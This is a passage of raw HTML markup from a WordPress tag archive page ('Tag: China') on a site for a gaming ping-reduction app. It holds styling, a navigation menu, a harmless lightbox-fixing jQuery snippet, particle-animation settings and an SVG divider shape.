    border:0px none rgba(255, 255, 255, 0);border-radius:8px 8px 8px 8px;    float: none;
    margin: 0 auto 6px;
    position: relative;
	background-position: center;
	background-size: cover;
}

div.asp_r.asp_r_1.horizontal .results .item .asp_image .void {
	position: absolute;
	width: 100%;
	height: 100%;
	box-shadow:0px 0px 0px 0px rgba(255, 255, 255, 0) ;}/* Generated at: 2023-11-10 13:46:14 */</style></head><body class="archive tag tag-china tag-372 no-js elementor-default elementor-kit-9737 jupiterx-header-overlapped jupiterx-header-overlapped-mobile jupiterx-header-overlapped-tablet" itemscope="itemscope" itemtype="http://schema.org/WebPage">		<script type="cdd4941e83867dfbc6c5713a-text/javascript">
			(function($) {
				if (!$) {
					return;
				}

				// Previously we added this code on Elementor pages only,
				// but sometimes Lightbox enabled globally and it still conflicting with our galleries.
				// if (!$('.elementor-page').length) {
				//     return;
				// }

				function addDataAttribute($items) {
					$items.find('.vp-portfolio__item a:not([data-elementor-open-lightbox])').each(function () {
						if (/\.(png|jpe?g|gif|svg|webp)(\?.*)?$/i.test(this.href)) {
							this.dataset.elementorOpenLightbox = 'no';
						}
					});
				}

				$(document).on('init.vpf', function(event, vpObject) {
					if ('vpf' !== event.namespace) {
						return;
					}

					addDataAttribute(vpObject.$item);
				});
				$(document).on('addItems.vpf', function(event, vpObject, $items) {
					if ('vpf' !== event.namespace) {
						return;
					}

					addDataAttribute($items);
				});
			})(window.jQuery);
		</script>
		<a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-main">Skip to content</a><div class="jupiterx-site"><header class="jupiterx-header jupiterx-header-custom" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;template&quot;:&quot;9731&quot;,&quot;overlap&quot;:&quot;desktop,mobile,tablet&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">		<div data-elementor-type="header" data-elementor-id="9731" class="elementor elementor-9731" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-480b9ac elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="480b9ac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-318fc50" data-id="318fc50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-263adf3 elementor-invisible elementor-widget elementor-widget-raven-site-logo" data-id="263adf3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper">
			<div class="raven-site-logo">
									<a class="raven-site-logo-link" href="https://giamping.com">
								<picture><img src="https://giamping.com/wp-content/uploads/ddd61d4fbffc273b3776387555f1194a.png" alt="GIAMPING" data-no-lazy="1" /></picture>									</a>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0991ad8" data-id="0991ad8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b043324 raven-breakpoint-tablet raven-nav-menu-align-right raven-nav-menu-stretch raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="b043324" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-b043324" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-190"><a href="https://giamping.com/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29651"><a href="https://giamping.com/stats1.php" class="raven-menu-item raven-link-item ">Servers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9778"><a class="raven-menu-item raven-link-item ">Download</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24605"><a href="https://giamping.com/download/" class="raven-submenu-item raven-link-item ">GIAMPING App for Windows</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10084"><a href="https://giamping.com/mobile/" class="raven-submenu-item raven-link-item ">GIAMPING App for Mobile</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10362"><a href="https://giamping.com/buy-code/" class="raven-menu-item raven-link-item ">Buy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10839"><a class="raven-menu-item raven-link-item ">Account</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10840"><a href="/repository/registration.php" class="raven-submenu-item raven-link-item ">Registration</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10841"><a href="/repository/forgotpassword.php" class="raven-submenu-item raven-link-item ">Forfot password</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10842"><a href="/repository/changepassword.php" class="raven-submenu-item raven-link-item ">Change password</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12443"><a href="https://giamping.com/games/" class="raven-menu-item raven-link-item ">Games</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://giamping.com/blog/" class="raven-menu-item raven-link-item ">Blog</a></li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
				
				<div class="hamburger hamburger--vortex">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown">
									<div class="raven-container">
				<ul id="menu-mobile-b043324" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-190"><a href="https://giamping.com/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29651"><a href="https://giamping.com/stats1.php" class="raven-menu-item raven-link-item ">Servers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9778"><a class="raven-menu-item raven-link-item ">Download</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24605"><a href="https://giamping.com/download/" class="raven-submenu-item raven-link-item ">GIAMPING App for Windows</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10084"><a href="https://giamping.com/mobile/" class="raven-submenu-item raven-link-item ">GIAMPING App for Mobile</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10362"><a href="https://giamping.com/buy-code/" class="raven-menu-item raven-link-item ">Buy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10839"><a class="raven-menu-item raven-link-item ">Account</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10840"><a href="/repository/registration.php" class="raven-submenu-item raven-link-item ">Registration</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10841"><a href="/repository/forgotpassword.php" class="raven-submenu-item raven-link-item ">Forfot password</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10842"><a href="/repository/changepassword.php" class="raven-submenu-item raven-link-item ">Change password</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12443"><a href="https://giamping.com/games/" class="raven-menu-item raven-link-item ">Games</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://giamping.com/blog/" class="raven-menu-item raven-link-item ">Blog</a></li>
</ul>			</div>
		</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</header><main id="jupiterx-main" class="jupiterx-main">		<div data-elementor-type="archive" data-elementor-id="308" class="elementor elementor-308" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section data-particle_enable="true" class="eael-section-particles-5cfc310 elementor-section elementor-top-section elementor-element elementor-element-5cfc310 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eael_ptheme_source="custom" data-preset_theme="default" data-custom_style="{
  &quot;particles&quot;: {
    &quot;number&quot;: {
      &quot;value&quot;: 80,
      &quot;density&quot;: {
        &quot;enable&quot;: true,
        &quot;value_area&quot;: 800
      }
    },
    &quot;color&quot;: {
      &quot;value&quot;: &quot;#ffffff&quot;
    },
    &quot;shape&quot;: {
      &quot;type&quot;: &quot;circle&quot;,
      &quot;stroke&quot;: {
        &quot;width&quot;: 0,
        &quot;color&quot;: &quot;#000000&quot;
      },
      &quot;polygon&quot;: {
        &quot;nb_sides&quot;: 5
      },
      &quot;image&quot;: {
        &quot;src&quot;: &quot;img/github.svg&quot;,
        &quot;width&quot;: 100,
        &quot;height&quot;: 100
      }
    },
    &quot;opacity&quot;: {
      &quot;value&quot;: 0.5,
      &quot;random&quot;: false,
      &quot;anim&quot;: {
        &quot;enable&quot;: false,
        &quot;speed&quot;: 1,
        &quot;opacity_min&quot;: 0.1,
        &quot;sync&quot;: false
      }
    },
    &quot;size&quot;: {
      &quot;value&quot;: 3,
      &quot;random&quot;: true,
      &quot;anim&quot;: {
        &quot;enable&quot;: false,
        &quot;speed&quot;: 40,
        &quot;size_min&quot;: 0.1,
        &quot;sync&quot;: false
      }
    },
    &quot;line_linked&quot;: {
      &quot;enable&quot;: true,
      &quot;distance&quot;: 150,
      &quot;color&quot;: &quot;#ffffff&quot;,
      &quot;opacity&quot;: 0.4,
      &quot;width&quot;: 1
    },
    &quot;move&quot;: {
      &quot;enable&quot;: true,
      &quot;speed&quot;: 6,
      &quot;direction&quot;: &quot;none&quot;,
      &quot;random&quot;: false,
      &quot;straight&quot;: false,
      &quot;out_mode&quot;: &quot;out&quot;,
      &quot;bounce&quot;: false,
      &quot;attract&quot;: {
        &quot;enable&quot;: false,
        &quot;rotateX&quot;: 600,
        &quot;rotateY&quot;: 1200
      }
    }
  },
  &quot;interactivity&quot;: {
    &quot;detect_on&quot;: &quot;canvas&quot;,
    &quot;events&quot;: {
      &quot;onhover&quot;: {
        &quot;enable&quot;: true,
        &quot;mode&quot;: &quot;repulse&quot;
      },
      &quot;onclick&quot;: {
        &quot;enable&quot;: true,
        &quot;mode&quot;: &quot;push&quot;
      },
      &quot;resize&quot;: true
    },
    &quot;modes&quot;: {
      &quot;grab&quot;: {
        &quot;distance&quot;: 400,
        &quot;line_linked&quot;: {
          &quot;opacity&quot;: 1
        }
      },
      &quot;bubble&quot;: {
        &quot;distance&quot;: 400,
        &quot;size&quot;: 40,
        &quot;duration&quot;: 2,
        &quot;opacity&quot;: 8,
        &quot;speed&quot;: 3
      },
      &quot;repulse&quot;: {
        &quot;distance&quot;: 200,
        &quot;duration&quot;: 0.4
      },
      &quot;push&quot;: {
        &quot;particles_nb&quot;: 4
      },
      &quot;remove&quot;: {
        &quot;particles_nb&quot;: 2
      }
    }
  },
  &quot;retina_detect&quot;: true
}" data-particle-mobile-disabled="false" data-id="5cfc310" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;waves-pattern&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1047.1 3.7" preserveAspectRatio="xMidYMin slice">
	<path class="elementor-shape-fill" d="M1047.1,0C557,0,8.9,0,0,0v1.6c0,0,0.6-1.5,2.7-0.3C3.9,2,6.1,4.1,8.3,3.5c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3C13.8,2,16,4.1,18.2,3.5c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3C23.6,2,25.9,4.1,28,3.5c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3C63,2,65.3,4.1,67.4,3.5	C68.3,3.3,69,1.6,69,1.6s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	C82.7,2,85,4.1,87.1,3.5c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3C92.6,2,94.8,4.1,97,3.5c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.6-0.4V0z M2.5,1.2C2.5,1.2,2.5,1.2,2.5,1.2C2.5,1.2,2.5,1.2,2.5,1.2z M2.7,1.4c0.1,0,0.1,0.1,0.1,0.1C2.8,1.4,2.8,1.4,2.7,1.4z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5fc1489" data-id="5fc1489" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8644c1e elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="8644c1e" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Tag: China</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		            <style>
                .elementor-element-5cfc310.eael-particles-section > canvas {
                    z-index: -1;
                    position: absolute;
                    top:0;
                }
            </style>
        		<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ebf788b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ebf788b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26bd0a7" data-id="26bd0a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb6a32e elementor-widget elementor-widget-wp-widget-search" data-id="bb6a32e" data-element_type="widget" data-widget_type="wp-widget-search.default">
				<div class="elementor-widget-container">
					<div class="jupiterx-widget widget_search"><div class="jupiterx-widget-content"><div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="CORE"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">

    
    <div class='prosettings'  data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M170 294c0 33.138-26.862 60-60 60-33.137 0-60-26.862-60-60 0-33.137 26.863-60 60-60 33.138 0 60 26.863 60 60zm-60 90c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243zm0-180c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm146-7c12.13 0 22 9.87 22 22s-9.87 22-22 22-22-9.87-22-22 9.87-22 22-22zm0-38c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v41.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20V306.757c-6.435 1.466-13.128 2.243-20 2.243zm146-75c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243z"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form role="search" action='#' autocomplete="off"
